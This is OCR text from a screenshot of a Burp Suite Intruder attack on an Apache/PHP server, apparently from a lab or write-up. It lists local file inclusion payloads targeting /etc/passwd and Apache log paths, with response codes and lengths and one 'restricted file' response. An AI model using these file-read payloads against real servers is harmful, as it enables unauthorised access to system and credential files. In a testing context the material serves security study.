 Applications Places burp-StartBurp Thu 00:07 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 /etc/passwd 200 1872
0 200 232
2 /apache/logs/access.log 200 232
3 /apache/logs/error.log 200 232
4 /apache2/logs/error.log 200 232
5 /apache2/logs/access.log 200 232
6 /etc/httpd/logs/access.log 200 232
7 /etc/httpd/logs/access_log 200 232
8 /etc/httpd/logs/error_log 200 232
9 /etc/httpd/logs/error.log 200 232
10 /logs/error.log 200 232
11 /logs/access.log 200 232
12 /logs/error_log 200 232
13 /logs/access_log 200 232
14 /usr/local/apache/logs/access_log 200 232
15 /usr/local/apache/logs/access.log 200 232
16 /usr/local/apache/logs/error_log 200 232
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:47:27 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry! Attempt to access restricted file.
? < + > Type a search term 0 matches
23 of 49